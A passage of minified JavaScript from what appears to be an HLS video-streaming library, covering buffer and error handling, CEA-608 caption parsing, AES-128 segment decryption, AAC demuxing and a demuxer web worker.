load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.IDLE}var a=this.hls;a.trigger(v.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(v.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}}},{key:"onAudioTrackSwitched",value:function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(k.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()}},{key:"onBufferCreated",value:function(e){var t=e.tracks,r=void 0,i=void 0,a=!1;for(var n in t){var s=t[n];"main"===s.id?(i=n,r=s,"video"===n&&(this.videoBuffer=t[n].buffer)):a=!0}a&&r?(k.logger.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media}},{key:"onBufferAppended",value:function(e){if("main"===e.parent){var t=this.state;t!==T.PARSING&&t!==T.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==T.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),this.fragLastKbps=Math.round(8*t.total/(t.tbuffered-t.tfirst)),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:t,frag:e,id:"main"});var r=this.mediaBuffer?this.mediaBuffer:this.media;k.logger.log("main buffered : "+_.default.toString(r.buffered)),this.state=T.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=this.media,i=r&&f.default.isBuffered(r,r.currentTime)&&f.default.isBuffered(r,r.currentTime+.5);switch(e.details){case R.ErrorDetails.FRAG_LOAD_ERROR:case R.ErrorDetails.FRAG_LOAD_TIMEOUT:case R.ErrorDetails.KEY_LOAD_ERROR:case R.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal){var a=this.fragLoadError;a?a++:a=1;var n=this.config;if(a<=n.fragLoadingMaxRetry||i||t.autoLevel&&t.level){this.fragLoadError=a,t.loadCounter=0;var s=Math.min(Math.pow(2,a-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout);k.logger.warn("mediaController: frag loading failed, retry in "+s+" ms"),this.retryDate=performance.now()+s,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.state=T.FRAG_LOADING_WAITING_RETRY}else k.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR}break;case R.ErrorDetails.FRAG_LOOP_LOADING_ERROR:e.fatal||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):t.autoLevel&&0!==t.level||(e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR));break;case R.ErrorDetails.LEVEL_LOAD_ERROR:case R.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==T.ERROR&&(e.fatal?(this.state=T.ERROR,k.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):this.state===T.WAITING_LEVEL&&(this.state=T.IDLE));break;case R.ErrorDetails.BUFFER_FULL_ERROR:this.state!==T.PARSING&&this.state!==T.PARSED||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):(k.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}}},{key:"_reduceMaxBufferLength",value:function(e){var t=this.config;t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,k.logger.warn("reduce max buffer length to "+t.maxMaxBufferLength+"s and switch to IDLE state"),this.fragLoadIdx+=2*t.fragLoadingLoopThreshold)}},{key:"_checkBuffer",value:function(){var e=this.media;if(e&&e.readyState){var t=e.currentTime,r=this.mediaBuffer?this.mediaBuffer:e,i=r.buffered;if(this.loadedmetadata||!i.length||e.seeking)if(this.immediateSwitch)this.immediateLevelSwitchEnd();else{var a=f.default.bufferInfo(e,t,0),n=!(e.paused||e.ended||0===e.buffered.length),s=.5,o=t>e.playbackRate*this.lastCurrentTime,l=this.config;if(this.stalled&&o&&(this.stalled=!1,k.logger.log("playback not stuck anymore @"+t)),n&&a.len<=s&&(o?(s=0,this.seekHoleNudgeDuration=0):this.stalled?this.seekHoleNudgeDuration+=l.seekHoleNudgeDuration:(this.seekHoleNudgeDuration=0,k.logger.log("playback seems stuck @"+t),this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1}),this.stalled=!0),a.len<=s)){var u=a.nextStart,d=u-t;if(u&&d<l.maxSeekHole&&d>0){k.logger.log("adjust currentTime from "+e.currentTime+" to next buffered @ "+u+" + nudge "+this.seekHoleNudgeDuration);var h=u+this.seekHoleNudgeDuration-e.currentTime;e.currentTime=u+this.seekHoleNudgeDuration,this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:h})}}}else{this.loadedmetadata=!0;var c=this.startPosition,g=f.default.isBuffered(r,c);t===c&&g||(k.logger.log("target start position:"+c),g||(c=i.start(0),k.logger.log("target start position not buffered, seek to buffered.start(0) "+c)),k.logger.log("adjust currentTime from "+t+" to "+c),e.currentTime=c)}}}},{key:"onFragLoadEmergencyAborted",value:function(){this.state=T.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()}},{key:"onBufferFlushed",value:function(){var e=this.mediaBuffer?this.mediaBuffer:this.media,t=this.bufferRange,r=[],i=void 0,a=void 0;for(a=0;a<t.length;a++)i=t[a],f.default.isBuffered(e,(i.start+i.end)/2)&&r.push(i);this.bufferRange=r,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.state=T.IDLE,this.fragPrevious=null}},{key:"swapAudioCodec",value:function(){this.audioCodecSwap=!this.audioCodecSwap}},{key:"computeLivePosition",value:function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)}},{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,k.logger.log("engine state transition from "+t+" to "+e),this.hls.trigger(v.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferRange(e.currentTime);if(t)return t.frag.level}return-1}},{key:"nextBufferRange",get:function(){var e=this.media;return e?this.followingBufferRange(this.getBufferRange(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferRange;return e?e.frag.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}]),t}(y.default);r.default=A},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],13:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(42),c=i(h),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.FRAG_PARSING_USERDATA,u.default.MANIFEST_LOADING,u.default.FRAG_LOADED,u.default.LEVEL_SWITCH));if(r.hls=e,r.config=e.config,r.enabled=!0,r.Cues=e.config.cueHandler,r.config.enableCEA708Captions){var i=r,s=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},o={newCue:function(e,t,r){if(!i.textTrack1){var a=i.getExistingTrack("1");a?(i.textTrack1=a,i.clearCurrentCues(i.textTrack1),s(i.textTrack1,i.media)):(i.textTrack1=i.createTextTrack("captions","English","en"),i.textTrack1.textTrack1=!0)}i.Cues.newCue(i.textTrack1,e,t,r)}},l={newCue:function(e,t,r){if(!i.textTrack2){var a=i.getExistingTrack("2");a?(i.textTrack2=a,i.clearCurrentCues(i.textTrack2),s(i.textTrack2,i.media)):(i.textTrack2=i.createTextTrack("captions","Spanish","es"),i.textTrack2.textTrack2=!0)}i.Cues.newCue(i.textTrack2,e,t,r)}};r.cea608Parser=new c.default(0,o,l)}return r}return s(t,e),o(t,[{key:"clearCurrentCues",value:function(e){if(e&&e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}},{key:"getExistingTrack",value:function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r],a="textTrack"+e;if(i[a]===!0)return i}return null}},{key:"createTextTrack",value:function(e,t,r){if(this.media)return this.media.addTextTrack(e,t,r)}},{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onMediaAttaching",value:function(e){this.media=e.media}},{key:"onMediaDetaching",value:function(){this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)}},{key:"onManifestLoading",value:function(){this.lastPts=Number.NEGATIVE_INFINITY}},{key:"onLevelSwitch",value:function(){"NONE"===this.hls.currentLevel.closedCaptions?this.enabled=!1:this.enabled=!0}},{key:"onFragLoaded",value:function(e){if("main"===e.frag.type){var t=e.frag.start;t<=this.lastPts&&(this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)),this.lastPts=t}}},{key:"onFragParsingUserdata",value:function(e){if(this.enabled&&this.config.enableCEA708Captions)for(var t=0;t<e.samples.length;t++){var r=this.extractCea608Data(e.samples[t].bytes);this.cea608Parser.addData(e.samples[t].pts,r)}}},{key:"extractCea608Data",value:function(e){for(var t,r,i,a,n,s=31&e[0],o=2,l=[],u=0;u<s;u++)t=e[o++],r=127&e[o++],i=127&e[o++],a=0!==(4&t),n=3&t,0===r&&0===i||a&&0===n&&(l.push(r),l.push(i));return l}}]),t}(f.default);r.default=g},{27:27,28:28,42:42}],14:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.aesIV=r}return a(e,[{key:"decrypt",value:function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}]),e}();r.default=n},{}],15:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[],this.subMix[0]=new Uint32Array(256),this.subMix[1]=new Uint32Array(256),this.subMix[2]=new Uint32Array(256),this.subMix[3]=new Uint32Array(256),this.invSubMix=[],this.invSubMix[0]=new Uint32Array(256),this.invSubMix[1]=new Uint32Array(256),this.invSubMix[2]=new Uint32Array(256),this.invSubMix[3]=new Uint32Array(256),this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return a(e,[{key:"uint8ArrayToUint32Array_",value:function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<r.length;i++)r[i]=t.getUint32(4*i);return r}},{key:"initTable",value:function(){var e=this.sBox,t=this.invSBox,r=this.subMix[0],i=this.subMix[1],a=this.subMix[2],n=this.subMix[3],s=this.invSubMix[0],o=this.invSubMix[1],l=this.invSubMix[2],u=this.invSubMix[3],d=new Uint32Array(256),f=0,h=0,c=0;for(c=0;c<256;c++)c<128?d[c]=c<<1:d[c]=c<<1^283;for(c=0;c<256;c++){var g=h^h<<1^h<<2^h<<3^h<<4;g=g>>>8^255&g^99,e[f]=g,t[g]=f;var v=d[f],p=d[v],y=d[p],m=257*d[g]^16843008*g;r[f]=m<<24|m>>>8,i[f]=m<<16|m>>>16,a[f]=m<<8|m>>>24,n[f]=m,m=16843009*y^65537*p^257*v^16843008*f,s[g]=m<<24|m>>>8,o[g]=m<<16|m>>>16,l[g]=m<<8|m>>>24,u[g]=m,f?(f=v^d[d[d[y^v]]],h^=d[d[h]]):f=h=1}}},{key:"expandKey",value:function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),s=void 0,o=void 0,l=this.keySchedule=new Uint32Array(this.ksRows),u=this.invKeySchedule=new Uint32Array(this.ksRows),d=this.sBox,f=this.rcon,h=this.invSubMix[0],c=this.invSubMix[1],g=this.invSubMix[2],v=this.invSubMix[3],p=void 0,y=void 0;for(s=0;s<n;s++)s<a?p=l[s]=t[s]:(y=p,s%a===0?(y=y<<8|y>>>24,y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y],y^=f[s/a|0]<<24):a>6&&s%a===4&&(y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y]),l[s]=p=(l[s-a]^y)>>>0);for(o=0;o<n;o++)s=n-o,y=3&o?l[s]:l[s-4],o<4||s<=4?u[o]=y:u[o]=h[d[y>>>24]]^c[d[y>>>16&255]]^g[d[y>>>8&255]]^v[d[255&y]],u[o]=u[o]>>>0}}},{key:"networkToHostOrderSwap",value:function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24}},{key:"decrypt",value:function(e,t,r){for(var i,a,n=this.keySize+6,s=this.invKeySchedule,o=this.invSBox,l=this.invSubMix[0],u=this.invSubMix[1],d=this.invSubMix[2],f=this.invSubMix[3],h=this.uint8ArrayToUint32Array_(r),c=h[0],g=h[1],v=h[2],p=h[3],y=new Int32Array(e),m=new Int32Array(y.length),E=void 0,b=void 0,_=void 0,R=void 0,k=void 0,T=void 0,A=void 0,S=void 0,L=void 0,D=void 0,w=void 0,O=void 0;t<y.length;){for(L=this.networkToHostOrderSwap(y[t]),D=this.networkToHostOrderSwap(y[t+1]),w=this.networkToHostOrderSwap(y[t+2]),O=this.networkToHostOrderSwap(y[t+3]),k=L^s[0],T=O^s[1],A=w^s[2],S=D^s[3],i=4,a=1;a<n;a++)E=l[k>>>24]^u[T>>16&255]^d[A>>8&255]^f[255&S]^s[i],b=l[T>>>24]^u[A>>16&255]^d[S>>8&255]^f[255&k]^s[i+1],_=l[A>>>24]^u[S>>16&255]^d[k>>8&255]^f[255&T]^s[i+2],R=l[S>>>24]^u[k>>16&255]^d[T>>8&255]^f[255&A]^s[i+3],k=E,T=b,A=_,S=R,i+=4;E=o[k>>>24]<<24^o[T>>16&255]<<16^o[A>>8&255]<<8^o[255&S]^s[i],b=o[T>>>24]<<24^o[A>>16&255]<<16^o[S>>8&255]<<8^o[255&k]^s[i+1],_=o[A>>>24]<<24^o[S>>16&255]<<16^o[k>>8&255]<<8^o[255&T]^s[i+2],R=o[S>>>24]<<24^o[k>>16&255]<<16^o[T>>8&255]<<8^o[255&A]^s[i+3],i+=3,m[t]=this.networkToHostOrderSwap(E^c),m[t+1]=this.networkToHostOrderSwap(R^g),m[t+2]=this.networkToHostOrderSwap(_^v),m[t+3]=this.networkToHostOrderSwap(b^p),c=L,g=D,v=w,p=O,t+=4}return m.buffer}},{key:"destroy",value:function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0}}]),e}();r.default=n},{}],16:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(14),o=i(s),l=e(17),u=i(l),d=e(15),f=i(d),h=e(26),c=e(45),g=function(){function e(t){a(this,e),this.hls=t;try{var r=window?window.crypto:crypto;this.subtle=r.subtle||r.webkitSubtle}catch(e){}this.disableWebCrypto=!this.supportsWebCrypto()}return n(e,[{key:"supportsWebCrypto",value:function(){return this.subtle&&"https:"===window.location.protocol}},{key:"decrypt",value:function(e,t,r,i){var a=this;this.disableWebCrypto&&this.hls.config.enableSoftwareAES?(c.logger.log("decrypting by JavaScript Implementation"),this.decryptor||(this.decryptor=new f.default),this.decryptor.expandKey(t),i(this.decryptor.decrypt(e,0,r))):!function(){c.logger.log("decrypting by WebCrypto API");var n=a.subtle;a.key!==t&&(a.key=t,a.fastAesKey=new u.default(n,t)),a.fastAesKey.expandKey().then(function(t){var a=new o.default(n,r);a.decrypt(e,t).then(function(e){i(e)})}).catch(function(n){a.onWebCryptoError(n,e,t,r,i)})}()}},{key:"onWebCryptoError",value:function(e,t,r,i,a){var n=this.hls;n.config.enableSoftwareAES?(c.logger.log("disabling to use WebCrypto API"),this.disableWebCrypto=!0,this.decrypt(t,r,i,a)):(c.logger.error("decrypting error : "+e.message),n.trigger(Event.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))}},{key:"destroy",value:function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)}}]),e}();r.default=g},{14:14,15:15,17:17,26:26,45:45}],17:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.key=r}return a(e,[{key:"expandKey",value:function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}]),e}();r.default=n},{}],18:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(45),u=e(24),d=i(u),f=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.remuxer=new this.remuxerClass(t,r,n,s),this.insertDiscontinuity()}return n(e,[{key:"insertDiscontinuity",value:function(){this._aacTrack={container:"audio/adts",type:"audio",id:-1,sequenceNumber:0,isAAC:!0,samples:[],len:0}}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,h){var c,g,v,p,y,m,E,b,_,R,k=new d.default(e),T=90*k.timeStamp,A=!1;for(a!==this.lastCC?(l.logger.log(this.id+" discontinuity detected"),this.lastCC=a,this.insertDiscontinuity(),this.remuxer.switchLevel(),this.remuxer.insertDiscontinuity()):n!==this.lastLevel?(l.logger.log("audio track switch detected"),this.lastLevel=n,this.remuxer.switchLevel(),this.insertDiscontinuity()):s===this.lastSN+1&&(A=!0),c=this._aacTrack,this.lastSN=s,this.lastLevel=n,m=k.length,_=e.length;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);for(c.audiosamplerate||(g=o.default.getAudioConfig(this.observer,e,m,t),c.config=g.config,c.audiosamplerate=g.samplerate,c.channelCount=g.channelCount,c.codec=g.codec,c.manifestCodec=t,c.duration=u,l.logger.log("parsed codec:"+c.codec+",rate:"+g.samplerate+",nb channel:"+g.channelCount)),y=0,p=9216e4/c.audiosamplerate;m+5<_&&(E=1&e[m+1]?7:9,v=(3&e[m+3])<<11|e[m+4]<<3|(224&e[m+5])>>>5,v-=E,v>0&&m+E+v<=_);)for(b=T+y*p,R={unit:e.subarray(m+E,m+E+v),pts:b,dts:b},c.samples.push(R),c.len+=v,m+=v+E,y++;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);this.remuxer.remux(n,s,a,this._aacTrack,{samples:[]},{samples:[{pts:T,dts:T,unit:k.payload}]},{samples:[]},i,A,f,h)}},{key:"destroy",value:function(){}}],[{key:"probe",value:function(e){var t,r,i=new d.default(e);if(i.hasTimeStamp)for(t=i.length,r=e.length;t<r-1;t++)if(255===e[t]&&240===(240&e[t+1]))return!0;return!1}}]),e}();r.default=f},{19:19,24:24,45:45}],19:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=e(26),o=function(){function e(){i(this,e)}return a(e,null,[{key:"getAudioConfig",value:function(e,t,r,i){var a,o,l,u,d,f=navigator.userAgent.toLowerCase(),h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=((192&t[r+2])>>>6)+1,o=(60&t[r+2])>>>2,o>h.length-1?void e.trigger(Event.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+o}):(u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,n.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+o+"["+h[o]+"Hz],channelConfig:"+u),/firefox|OPR/i.test(f)?o>=6?(a=5,d=new Array(4),l=o-3):(a=2,d=new Array(2),l=o):f.indexOf("android")!==-1?(a=2,d=new Array(2),l=o):(a=5,d=new Array(4),i&&(i.indexOf("mp4a.40.29")!==-1||i.indexOf("mp4a.40.5")!==-1)||!i&&o>=6?l=o-3:((i&&i.indexOf("mp4a.40.2")!==-1&&o>=6&&1===u||!i&&1===u)&&(a=2,d=new Array(2)),l=o)),d[0]=a<<3,d[0]|=(14&o)>>1,d[1]|=(1&o)<<7,d[1]|=u<<3,5===a&&(d[1]|=(14&l)>>1,d[2]=(1&l)<<7,d[2]|=8,d[3]=0),{config:d,samplerate:h[o],channelCount:u,codec:"mp4a.40."+a})}}]),e}();r.default=o},{26:26,45:45}],20:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(18),d=i(u),f=e(25),h=i(f),c=e(38),g=i(c),v=e(39),p=i(v),y=function(){function e(t,r,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;a(this,e),this.hls=t,this.id=r,this.config=this.hls.config||n,this.typeSupported=i}return n(e,[{key:"destroy",value:function(){var e=this.demuxer;e&&e.destroy()}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,c){var v=this.demuxer;if(!v||a!==this.cc&&!v.probe(e)){var y=this.hls,m=this.id,E=this.config,b=this.typeSupported;if(h.default.probe(e))v=this.typeSupported.mp2t===!0?new h.default(y,m,p.default,E,b):new h.default(y,m,g.default,E,b),v.probe=h.default.probe;else{if(!d.default.probe(e))return void y.trigger(o.default.ERROR,{type:l.ErrorTypes.MEDIA_ERROR,id:m,details:l.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});v=new d.default(y,m,g.default,E,b),v.probe=d.default.probe}this.demuxer=v}v.push(e,t,r,i,a,n,s,u,f,c),this.cc=a}}]),e}();r.default=y},{18:18,25:25,26:26,28:28,38:38,39:39}],21:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(r,"__esModule",{value:!0});var a=e(20),n=i(a),s=e(28),o=i(s),l=e(45),u=e(1),d=i(u),f=function(e){
var t=new d.default;t.trigger=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",function(i){var a=i.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);e.demuxer=new n.default(t,a.id,a.typeSupported,s);try{(0,l.enableLogs)(s.debug===!0)}catch(e){}r("init",null);break;case"demux":e.demuxer.push(new Uint8Array(a.data),a.audioCodec,a.videoCodec,a.timeOffset,a.cc,a.level,a.sn,a.duration,a.accurateTimeOffset,a.defaultInitPTS)}}),t.on(o.default.FRAG_PARSING_INIT_SEGMENT,r),t.on(o.default.FRAG_PARSED,r),t.on(o.default.ERROR,r),t.on(o.default.FRAG_PARSING_METADATA,r),t.on(o.default.FRAG_PARSING_USERDATA,r),t.on(o.default.INIT_PTS_FOUND,r),t.on(o.default.FRAG_PARSING_DATA,function(t,r){var i=r.data1.buffer,a=r.data2.buffer;delete r.data1,delete r.data2,e.postMessage({event:t,data:r,data1:i,data2:a},[i,a])})};r.default=f},{1:1,20:20,28:28,45:45}],22:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(20),u=i(l),d=e(21),f=i(d),h=e(45),c=e(16),g=i(c),v=e(26),p=function(){function t(r,i){a(this,t),this.hls=r,this.id=i;var n={mp4:MediaSource.isTypeSupported("video/mp4"),mp2t:r.config.enableMP2TPassThrough&&MediaSource.isTypeSupported("video/mp2t"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')};if(r.config.enableWorker&&"undefined"!=typeof Worker){h.logger.log("demuxing in webworker");var s=void 0;try{var l=e(3);s=this.w=l(f.default),this.onwmsg=this.onWorkerMessage.bind(this),s.addEventListener("message",this.onwmsg),s.onerror=function(e){r.trigger(o.default.ERROR,{type:v.ErrorTypes.OTHER_ERROR,details:v.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},s.postMessage({cmd:"init",typeSupported:n,id:i,config:JSON.stringify(r.config)})}catch(e){h.logger.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),s&&URL.revokeObjectURL(s.objectURL),this.demuxer=new u.default(r,i,n)}}else this.demuxer=new u.default(r,i,n);this.demuxInitialized=!0}return n(t,[{key:"destroy",value:function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.decrypter;r&&(r.destroy(),this.decrypter=null)}},{key:"pushDecrypted",value:function(e,t,r,i,a,n,s,o,l,u){var d=this.w;if(d)d.postMessage({cmd:"demux",data:e,audioCodec:t,videoCodec:r,timeOffset:i,cc:a,level:n,sn:s,duration:o,accurateTimeOffset:l,defaultInitPTS:u},[e]);else{var f=this.demuxer;f&&f.push(new 